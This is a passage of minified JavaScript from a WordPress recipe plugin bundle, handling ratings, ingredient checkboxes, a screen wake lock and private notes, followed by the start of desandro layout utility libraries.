t=document.querySelector(".comment-form-wprm-rating");if(t){const r=t.querySelectorAll("input");for(let t of r)if(e===parseInt(t.value)){t.click();break}}const r=document.getElementById("comment");r&&r.focus()};!!wprmp_public.settings.user_ratings_force_comment_scroll_to_smooth?(0,s.A)(t,{verticalOffset:-100,speed:250}).then(r):(t.scrollIntoView({behavior:"instant"}),r())}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.userRating.init()}))},4123:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.checkboxes={initModern:()=>{document.addEventListener("change",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-checkbox")){window.WPRecipeMaker.checkboxes.toggle(t,e);break}}),!1)},toggle:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches("li")){r.classList.toggle("wprm-checkbox-is-checked");break}},initLegacy:()=>{let e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction";const t=document.querySelectorAll(e);for(let r of t){r.classList.add("wprm-list-checkbox-container");let e=document.createElement("span");e.classList.add("wprm-list-checkbox"),r.insertBefore(e,r.firstChild)}document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-list-checkbox")){window.WPRecipeMaker.checkboxes.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-list-checkbox-container")){e.classList.toggle("wprm-list-checkbox-checked"),r.classList.toggle("wprm-list-checkbox-checked");break}}},e=()=>{"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||window.WPRecipeMaker.checkboxes.initLegacy(),"modern"===wprmp_public.settings.recipe_template_mode&&window.WPRecipeMaker.checkboxes.initModern()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},4096:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.preventSleep={wakeLockApi:!1,wakeLock:!1,init(){if("wakeLock"in navigator&&"request"in navigator.wakeLock&&(this.wakeLockApi=navigator.wakeLock),this.wakeLockApi){const e=document.querySelectorAll(".wprm-prevent-sleep");if(0<e.length)for(let t of e){t.style.display="";t.querySelector(".wprm-prevent-sleep-checkbox").addEventListener("change",(function(e){WPRecipeMaker.preventSleep.checkboxChange(e.target)}),!1)}}},checkboxChange(e){e.checked?this.lock():this.unlock()},setCheckboxesState(e){const t=document.querySelectorAll(".wprm-prevent-sleep-checkbox");for(let r of t)r.checked=e},async lock(){try{this.wakeLock=await this.wakeLockApi.request("screen"),this.wakeLock.addEventListener("release",(e=>{this.wakeLock=!1,this.setCheckboxesState(!1)})),this.setCheckboxesState(!0)}catch(e){this.setCheckboxesState(!1)}},unlock(){this.wakeLock&&(this.wakeLock.release(),this.wakeLock=!1),this.setCheckboxesState(!1)}},e=()=>{window.WPRecipeMaker.preventSleep.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},5095:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.privateNotes={load:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-private-notes-container:not(.wprm-private-notes-container-disabled)")){window.WPRecipeMaker.privateNotes.click(t,e);break}}),!1),window.WPRecipeMaker.privateNotes.init()},init:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e)window.WPRecipeMaker.privateNotes.showNotes(t)},currentlyEditing:!1,click:(e,t)=>{t.preventDefault(),window.WPRecipeMaker.privateNotes.startEditing(e)},startEditing:e=>{if(parseInt(e.dataset.recipe)&&!window.WPRecipeMaker.privateNotes.currentlyEditing){window.WPRecipeMaker.privateNotes.currentlyEditing=!0,e.classList.add("wprm-private-notes-editing");const t=e.querySelector("textarea"),r=t.scrollHeight<100?100:t.scrollHeight;t.style.height=r+"px",window.onbeforeunload=()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)},t.addEventListener("blur",(()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)}),!1),t.addEventListener("input",(()=>{const e=t.scrollHeight<100?100:t.scrollHeight;t.style.height=e+"px"}),!1),t.focus(),t.setSelectionRange(t.value.length,t.value.length)}},stopEditing:e=>{window.WPRecipeMaker.privateNotes.currentlyEditing=!1;const t=e.querySelector("textarea"),r=t.value.trim(),n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),e.classList.remove("wprm-private-notes-editing");const i=parseInt(e.dataset.recipe);window.WPRecipeMaker.privateNotes.saveNotes(i,r),window.WPRecipeMaker.privateNotes.showNotes(e)},showNotes:e=>{const t=parseInt(e.dataset.recipe);if(t){const r=window.WPRecipeMaker.privateNotes.getNotes(t,e),n=e.querySelector("textarea");n&&(n.value=r),r?e.classList.add("wprm-private-notes-has-notes"):e.classList.remove("wprm-private-notes-has-notes");const i=e.querySelector(".wprm-private-notes-user");i&&(i.innerHTML=r)}},recipeNotes:{},getNotes:(e,t=!1)=>{let r="";if(window.WPRecipeMaker.privateNotes.recipeNotes.hasOwnProperty(`recipe-${e}`))return r=window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`],r;if(t){const e=t.querySelector("textarea");e&&(r=e.value)}if(!r){const t=localStorage.getItem(`wprm-recipe-private-notes-${e}`);t&&(r=t)}return r},saveNotes:(e,t)=>{e&&(window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`]=t,0<parseInt(wprmp_public.user)?fetch(`${wprmp_public.endpoints.private_notes}/${e}`,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({notes:t})}).then((e=>!!e.ok&&e.json())).then((r=>{!1===r?window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,!1)})):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t))},saveNotesInLocalStorage:(e,t)=>{t?localStorage.setItem(`wprm-recipe-private-notes-${e}`,t):localStorage.removeItem(`wprm-recipe-private-notes-${e}`)},hideEmpty:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e){const e=parseInt(t.dataset.recipe);if(e){if(!window.WPRecipeMaker.privateNotes.getNotes(e,t)){const e=t.previousElementSibling;e&&e.classList.contains("wprm-recipe-private-notes-header")&&e.remove(),t.remove()}}}}},e=()=>{window.WPRecipeMaker.privateNotes.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2359:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRatingModal={init(){if(wprmp_public.settings.user_ratings_open_url_parameter){if(new URLSearchParams(window.location.search).has(wprmp_public.settings.user_ratings_open_url_parameter)){const e=document.querySelectorAll(".wprm-user-rating, .wprm-recipe-user-ratings-modal");for(let t of e)if(t.dataset.hasOwnProperty("modalUid")&&t.dataset.hasOwnProperty("recipe")){const e=t.dataset.modalUid;let r=t.dataset.recipe;r=parseInt(r),r&&setTimeout((()=>{window.WPRecipeMaker.modal.open(e,{recipe:r,rating:0})}));break}}}document.addEventListener("wprm-modal-open",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-comment-rating-change",(e=>{e.detail.hasOwnProperty("container")&&e.detail.container.classList.contains("wprm-user-ratings-modal-stars")&&window.WPRecipeMaker.userRatingModal.ratingChange(e.detail.rating)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-cta-rating-modal")||t.matches(".wprm-recipe-user-ratings-modal")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipe;n=parseInt(n),n&&window.WPRecipeMaker.modal.open(r,{recipe:n,rating:0});break}if(t.matches(".wprm-user-rating-modal-comment-suggestion")){e.preventDefault();const r=t.innerText,n=document.querySelector(".wprm-user-rating-modal-comment");r&&n&&(n.value=r,window.WPRecipeMaker.userRatingModal.checkFields());break}if(t.matches(".wprm-user-rating-summary-details-no-comments")){e.preventDefault(),window.WPRecipeMaker.userRatingModal.ratingsWithoutCommentsPopup(t);break}}}),!1)},modalUid:!1,currentRecipe:!1,currentCommentForRecipe:{},opened(e,t,r){window.WPRecipeMaker.userRatingModal.modalUid=e,window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_modal_title),window.WPRecipeMaker.userRatingModal.displayMessage('<div class="wprm-loader"></div>');const n=t.querySelector(".wprm-user-ratings-modal-stars-container").querySelectorAll("input");if(n[0].click(),r.hasOwnProperty("rating")){const e=parseInt(r.rating);for(let t of n)if(e===parseInt(t.value)){t.click();break}}const i=t.querySelector('input[name="wprm-user-rating-recipe-id"]');i.value=r.hasOwnProperty("recipe")?r.recipe:0,window.WPRecipeMaker.manager.getRecipe(i.value).then((e=>{window.WPRecipeMaker.userRatingModal.currentRecipe=e,window.WPRecipeMaker.userRatingModal.displayMessage(!1);const r=t.querySelector(".wprm-user-rating-modal-comment");r.value="",e&&window.WPRecipeMaker.userRatingModal.currentCommentForRecipe.hasOwnProperty(e.id)&&(r.value=window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[e.id]),window.WPRecipeMaker.userRatingModal.checkFields(),window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!1);t.querySelector(".wprm-user-ratings-modal-recipe-name").innerHTML=e?e.data.name:""}))},ratingChange(e){window.WPRecipeMaker.userRatingModal.checkFields()},checkFields(){const e=document.querySelector(".wprm-popup-modal-user-rating"),t=0<parseInt(wprmp_public.user);t&&e.classList.add("wprm-user-rating-modal-logged-in");const r=e.querySelector(".wprm-user-rating-modal-comment"),n=e.querySelector('input[name="wprm-user-rating-name"]'),i=e.querySelector('input[name="wprm-user-rating-email"]');r.required=wprmp_public.settings.user_ratings_require_comment,n.required=!t&&wprmp_public.settings.user_ratings_require_name,i.required=!t&&wprmp_public.settings.user_ratings_require_email;const o=new FormData(r.form),a=Object.fromEntries(o),s=parseInt(a["wprm-user-rating-stars"]),c=e.querySelector(".wprm-user-rating-modal-comment-suggestions-container");if(c&&(c.style.display=window.WPRecipeMaker.userRatingModal.shouldSuggestionsShow(s)?"block":"none"),!wprmp_public.settings.user_ratings_require_comment){const t=e.querySelector(".wprm-user-rating-modal-submit-comment"),n=e.querySelector(".wprm-user-rating-modal-submit-no-comment");r.value?(t.style.display="block",n.style.display="none"):(t.style.display="none",n.style.display="block")}},shouldSuggestionsShow(e){if("never"!==wprmp_public.settings.user_ratings_comment_suggestions_enabled){const t={always:1,"2_star":2,"3_star":3,"4_star":4,"5_star":5};if(t.hasOwnProperty(wprmp_public.settings.user_ratings_comment_suggestions_enabled)&&e>=t[wprmp_public.settings.user_ratings_comment_suggestions_enabled])return!0}return!1},submit(e){const t=new FormData(e),r=Object.fromEntries(t),n=parseInt(r["wprm-user-rating-recipe-id"]),i=parseInt(r["wprm-user-rating-stars"]),o=r["wprm-user-rating-comment"].trim(),a=r["wprm-user-rating-name"].trim(),s=r["wprm-user-rating-email"].trim();if(i<=0||i>5)return window.WPRecipeMaker.userRatingModal.displayError("rating"),!1;if(0===parseInt(wprmp_public.user)){if(!a&&wprmp_public.settings.user_ratings_require_name)return window.WPRecipeMaker.userRatingModal.displayError("name"),!1;if(!s&&wprmp_public.settings.user_ratings_require_email)return window.WPRecipeMaker.userRatingModal.displayError("email"),!1}window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!0);const c={post_id:wprm_public.post_id,rating:i,comment:o,name:a,email:s};window.WPRecipeMaker.manager.getRecipe(n).then((e=>{const t=e=>{let t="";t=!1===e?wprmp_public.settings.user_ratings_problem_message:wprmp_public.settings.user_ratings_thank_you_message_with_comment,t?(window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_thank_you_title),window.WPRecipeMaker.userRatingModal.displayMessage(t)):window.WPRecipeMaker.modal.close(window.WPRecipeMaker.userRatingModal.modalUid)};e?e.addRating(c).then((e=>{window.WPRecipeMaker.userRatingModal.displayWaiting(!1),t(e)})):t(!1)}))},displayError(e){const t=document.querySelector("#wprm-user-rating-modal-errors");t&&t.querySelectorAll("div").forEach((t=>{e&&t.id==="wprm-user-rating-modal-error-"+e?t.style.display="block":t.style.display=""}))},displayWaiting(e){const t=document.querySelector("#wprm-user-rating-modal-waiting");t&&(t.style.display=e?"inline-block":"");const r=document.querySelectorAll(".wprm-user-rating-modal-submit-rating, .wprm-user-rating-modal-submit-comment");for(let n of r)n.disabled=e},displayMessage(e){const t=document.querySelector("#wprm-user-ratings-modal-stars-form"),r=document.querySelector("#wprm-user-ratings-modal-message");!1===e?(t.style.display="block",r.style.display="none"):(t.style.display="none",r.innerHTML=e,r.style.display="block")},setTitle(e){const t=document.querySelector("#wprm-popup-modal-user-rating-title");t&&e&&(t.innerHTML=e)},closed(e,t,r){const n=window.WPRecipeMaker.userRatingModal.currentRecipe;if(n){let e="";if("none"!==document.querySelector("#wprm-user-ratings-modal-stars-form").style.display){e=t.querySelector(".wprm-user-rating-modal-comment").value}window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[n.id]=e}window.WPRecipeMaker.userRatingModal.currentRecipe=!1,window.WPRecipeMaker.userRatingModal.modalUid=!1},ratingsWithoutCommentsPopup(e){const t=e.dataset.modalUid;if(t){const r=document.getElementById("wprm-popup-modal-"+t);window.WPRecipeMaker.modal.open(t);const n=r.querySelector(".wprm-loader"),i=r.querySelector(".wprm-popup-modal-user-rating-summary-error"),o=r.querySelector(".wprm-popup-modal-user-rating-summary-ratings");n.style.display="block",i.style.display="none",o.innerHTML="";const a=e.dataset.recipeId,s=e.dataset.postId;let c={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(c["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/summary-popup`,{method:"POST",headers:c,credentials:"same-origin",body:JSON.stringify({recipeId:a,postId:s})}).then((e=>!!e.ok&&e.json())).then((e=>{n.style.display="none",e&&e.html?o.innerHTML=e.html:i.style.display="block"}))}}},e=()=>{window.WPRecipeMaker.userRatingModal.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},942:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});let n={};function i(e,t="wp-recipe-maker"){return n.hasOwnProperty(e)?n[e]:e}window.hasOwnProperty("wprm_public")&&wprm_public.hasOwnProperty("translations")&&(n={...n,...wprm_public.translations}),window.hasOwnProperty("wprm_admin")&&wprm_admin.hasOwnProperty("translations")&&(n={...n,...wprm_admin.translations})},9707:(e,t,r)=>{"use strict";r.d(t,{L:()=>s,V:()=>a});var n=r(2667),i=r.n(n);const o={"¼":"1/4","½":"1/2","¾":"3/4","⅐":"1/7","⅑":"1/9","⅒":"1/10","⅓":"1/3","⅔":"2/3","⅕":"1/5","⅖":"2/5","⅗":"3/5","⅘":"4/5","⅙":"1/6","⅚":"5/6","⅛":"1/8","⅜":"3/8","⅝":"5/8","⅞":"7/8"};function a(e,t=2,r=!1){const n=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{},a=void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:n.decimal_separator,s="comma"===a?",":".",c="comma"===a?".":",";let p=e,d=!1;if(r){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if(void 0!==window.wprmp_public?wprmp_public.settings.fractions_enabled:t.fractions_enabled){const r=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_mixed:t.fractions_use_mixed,n=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_symbols:t.fractions_use_symbols;let a=parseInt(void 0!==window.wprmp_public?wprmp_public.settings.fractions_max_denominator:t.fractions_max_denominator);a=a>1?a:8;const s=i()(e,a,r);if(s&&3===s.length&&!isNaN(s[0])&&!isNaN(s[1])&&!isNaN(s[2])){let e="";if(0<s[0]&&(e+=`${s[0]} `,e=e.replace(/\B(?=(\d{3})+(?!\d))/g,c)),0<s[1]?0<s[2]&&(e+=1===s[2]?s[1]:`${s[1]}/${s[2]}`):0===s[0]&&(e+=`1/${a}`),e){if(n){e=" "+e+" ";for(let t of Object.keys(o)){const r=o[t];e=e.replace(` ${r} `,` ${t} `)}}p=e.trim(),d=!0}}}}if(!d){t=parseInt(t),(isNaN(t)||t<0)&&(t=0);do{if(p=parseFloat(parseFloat(e).toFixed(t)),3<++t)break}while(0==p);p=""+p,"comma"===a&&(p=p.replace(".",","));const r=p.split(s);r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,c),p=r.join(s)}return p}function s(e){const t="number"==typeof e;if(e=""+e,!t){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if("comma"===(void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:t.decimal_separator)){const t=e.indexOf(".");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(".",""))}}else{const t=e.indexOf(",");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(",",""))}}}var r=(e=(e=(e=(e=(e=((e=(e=(e=(e=(e=e.replace(",",".")).replace(" to ","-")).replace("–","-")).replace("—","-")).replace(" - ","-"))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,(function(e,t){return" "+o[t]+" "}))).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),n=!1;if(""!==e){n=0;for(var i=0;i<r.length;i++)if(""!==r[i].trim()){var a=r[i].split("/",2),s=parseFloat(a[0]);if(void 0!==a[1]){var c=parseFloat(a[1]);0!==c&&(s/=c)}isNaN(s)||(n+=s)}}return n}},2667:e=>{var t=function(e,t,r){var n=Math.floor(e),i=1,o=n+1,a=1;if(e!==n)for(;i<=t&&a<=t;){var s=(n+o)/(i+a);if(e===s){i+a<=t?(i+=a,n+=o,a=t+1):i>a?a=t+1:i=t+1;break}e<s?(o=n+o,a=i+a):(n+=o,i+=a)}if(i>t&&(i=a,n=o),!r)return[0,n,i];var c=Math.floor(n/i);return[c,n-c*i,i]};t.cont=function(e,t,r){for(var n=e<0?-1:1,i=e*n,o=0,a=1,s=0,c=1,p=0,d=0,l=Math.floor(i);p<t&&(s=(l=Math.floor(i))*a+o,d=l*p+c,!(i-l<5e-8));)i=1/(i-l),o=a,a=s,c=p,p=d;if(d>t&&(p>t?(d=c,s=o):(d=p,s=a)),!r)return[0,n*s,d];var m=Math.floor(n*s/d);return[m,n*s-m*d,d]},"undefined"==typeof DO_NOT_EXPORT_FRAC&&(e.exports=t)}},e=>{var t,r=(t=2860,e(e.s=t));(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker-premium/dist/public-elite"]=r}]);
;!function(b){function c(){}function a(a){if(a){var b="undefined"==typeof console?c:function(a){console.error(a)};return a.bridget=function(g,c){var e,f,h;(e=c).prototype.option||(e.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}),f=g,h=c,a.fn[f]=function(c){if("string"==typeof c){for(var j=d.call(arguments,1),g=0,k=this.length;k>g;g++){var l=this[g],e=a.data(l,f);if(e){if(a.isFunction(e[c])&&"_"!==c.charAt(0)){var i=e[c].apply(e,j);if(void 0!==i)return i}else b("no such method '"+c+"' for "+f+" instance")}else b("cannot call methods on "+f+" prior to initialization; attempted to call '"+c+"'")}return this}return this.each(function(){var b=a.data(this,f);b?(b.option(c),b._init()):(b=new h(this,c),a.data(this,f,b))})}},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):a("object"==typeof exports?require("jquery"):b.jQuery)}(window),function(e){function f(b){var a=e.event;return a.target=a.target||a.srcElement||b,a}var a=document.documentElement,b=function(){};a.addEventListener?b=function(a,b,c){a.addEventListener(b,c,!1)}:a.attachEvent&&(b=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=f(a);c.handleEvent.call(c,b)}:function(){var b=f(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var c=function(){};a.removeEventListener?c=function(a,b,c){a.removeEventListener(b,c,!1)}:a.detachEvent&&(c=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var d={bind:b,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",d):"object"==typeof exports?module.exports=d:e.eventie=d}(window),(function(){"use strict";function c(){}function e(b,c){for(var a=b.length;a--;)if(b[a].listener===c)return a;return -1}function b(a){return function(){return this[a].apply(this,arguments)}}var a=c.prototype,d=this,f=d.EventEmitter;a.getListeners=function(c){var d,a,b=this._getEvents();if(c instanceof RegExp)for(a in d={},b)b.hasOwnProperty(a)&&c.test(a)&&(d[a]=b[a]);else d=b[c]||(b[c]=[]);return d},a.flattenListeners=function(b){var a,c=[];for(a=0;a<b.length;a+=1)c.push(b[a].listener);return c},a.getListenersAsObject=function(b){var c,a=this.getListeners(b);return a instanceof Array&&((c={})[b]=a),c||a},a.addListener=function(d,a){var b,c=this.getListenersAsObject(d),f="object"==typeof a;for(b in c)c.hasOwnProperty(b)&& -1===e(c[b],a)&&c[b].push(f?a:{listener:a,once:!1});return this},a.on=b("addListener"),a.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},a.once=b("addOnceListener"),a.defineEvent=function(a){return this.getListeners(a),this},a.defineEvents=function(b){for(var a=0;a<b.length;a+=1)this.defineEvent(b[a]);return this},a.removeListener=function(d,f){var c,a,b=this.getListenersAsObject(d);for(a in b)b.hasOwnProperty(a)&& -1!==(c=e(b[a],f))&&b[a].splice(c,1);return this},a.off=b("removeListener"),a.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},a.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},a.manipulateListeners=function(d,b,e){var a,c,f=d?this.removeListener:this.addListener,g=d?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(a=e.length;a--;)f.call(this,b,e[a]);else for(a in b)b.hasOwnProperty(a)&&(c=b[a])&&("function"==typeof c?f.call(this,a,c):g.call(this,a,c));return this},a.removeEvent=function(a){var b,c=this._getEvents();if("string"==typeof a)delete c[a];else if(a instanceof RegExp)for(b in c)c.hasOwnProperty(b)&&a.test(b)&&delete c[b];else delete this._events;return this},a.removeAllListeners=b("removeEvent"),a.emitEvent=function(d,f){var a,e,b,c=this.getListenersAsObject(d);for(b in c)if(c.hasOwnProperty(b))for(e=c[b].length;e--;)!0===(a=c[b][e]).once&&this.removeListener(d,a.listener),a.listener.apply(this,f||[])===this._getOnceReturnValue()&&this.removeListener(d,a.listener);return this},a.trigger=b("emitEvent"),a.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},a.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},a._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},a._getEvents=function(){return this._events||(this._events={})},c.noConflict=function(){return d.EventEmitter=f,c},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return c}):"object"==typeof module&&module.exports?module.exports=c:d.EventEmitter=c}).call(this),function(b){function a(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var e,b=0,f=c.length;f>b;b++)if("string"==typeof d[e=c[b]+a])return e}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return a}):"object"==typeof exports?module.exports=a:b.getStyleProperty=a}(window),function(b,c){function d(a){var b=parseFloat(a);return -1===a.indexOf("%")&&!isNaN(b)&&b}function a(a){function c(e,a){if(b.getComputedStyle|| -1===a.indexOf("%"))return a;var c=e.style,g=c.left,d=e.runtimeStyle,f=d&&d.left;return f&&(d.left=e.currentStyle.left),c.left=a,a=c.pixelLeft,c.left=g,f&&(d.left=f),a}var g,h,i,j=!1;return function(l){if(function(){if(!j){j=!0;var k,l=b.getComputedStyle;if(g=(k=l?function(a){return l(a,null)}:function(a){return a.currentStyle},function(b){var a=k(b);return a||e("Style returned "+a+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),a}),h=a("boxSizing")){var c=document.createElement("div");c.style.width="200px",c.style.padding="1px 2px 3px 4px",c.style.borderStyle="solid",c.style.borderWidth="1px 2px 3px 4px",c.style[h]="border-box";var f=document.body||document.documentElement;f.appendChild(c);var m=g(c);i=200===d(m.width),f.removeChild(c)}}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==typeof l&&l.nodeType){var m=g(l);if("none"===m.display)return function(){for(var b={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},a=0,c=f.length;c>a;a++)b[f[a]]=0;return b}();var k={};k.width=l.offsetWidth,k.height=l.offsetHeight;for(var y=k.isBorderBox=!(!h||!m[h]||"border-box"!==m[h]),n=0,z=f.length;z>n;n++){var p=f[n],o=m[p];o=c(l,o);var q=parseFloat(o);k[p]=isNaN(q)?0:q}var r=k.paddingLeft+k.paddingRight,s=k.paddingTop+k.paddingBottom,A=k.marginLeft+k.marginRight,B=k.marginTop+k.marginBottom,t=k.borderLeftWidth+k.borderRightWidth,u=k.borderTopWidth+k.borderBottomWidth,v=y&&i,w=d(m.width);!1!==w&&(k.width=w+(v?0:r+t));var x=d(m.height);return!1!==x&&(k.height=x+(v?0:s+u)),k.innerWidth=k.width-(r+t),k.innerHeight=k.height-(s+u),k.outerWidth=k.width+A,k.outerHeight=k.height+B,k}}}var e="undefined"==typeof console?function(){}:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],a):"object"==typeof exports?module.exports=a(require("desandro-get-style-property")):b.getSize=a(b.getStyleProperty)}(window),function(a){function c(a){"function"==typeof a&&(c.isReady?a():g.push(a))}function d(a){var b="readystatechange"===a.type&&"complete"!==f.readyState;c.isReady||b||e()}function e(){c.isReady=!0;for(var a=0,b=g.length;b>a;a++)(0,g[a])()}function b(b){return"complete"===f.readyState?e():(b.bind(f,"DOMContentLoaded",d),b.bind(f,"readystatechange",d),b.bind(a,"load",d)),c}var f=a.document,g=[];c.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)}(window),function(d){"use strict";function b(a,b){return a[c](b)}function e(a){a.parentNode||document.createDocumentFragment().appendChild(a)}var a,c=function(){if(d.matches)return"matches";if(d.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],a=0,e=b.length;e>a;a++){var c=b[a]+"MatchesSelector";if(d[c])return c}}();a=c?b(document.createElement("div"),"div")?b:function(a,c){return e(a),b(a,c)}:function(a,d){e(a);for(var c=a.parentNode.querySelectorAll(d),b=0,f=c.length;f>b;b++)if(c[b]===a)return!0;return!1},"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return a}):"object"==typeof exports?module.exports=a:window.matchesSelector=a}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,c,d){var a={};a.extend=function(a,b){for(var c in b)a[c]=b[c];return a},a.modulo=function(b,a){return(b%a+a)%a};var e,f=Object.prototype.toString;a.isArray=function(a){return"[object Array]"==f.call(a)},a.makeArray=function(b){var c=[];if(a.isArray(b))c=b;else if(b&&"number"==typeof b.length)for(var d=0,e=b.length;e>d;d++)c.push(b[d]);else c.push(b);return c},a.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(b,c){for(var a=0,d=b.length;d>a;a++)if(b[a]===c)return a;return -1},a.removeFrom=function(b,d){var c=a.indexOf(b,d);-1!=c&&b.splice(c,1)},a.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},a.setText=function(a,b){a[e=e||(void 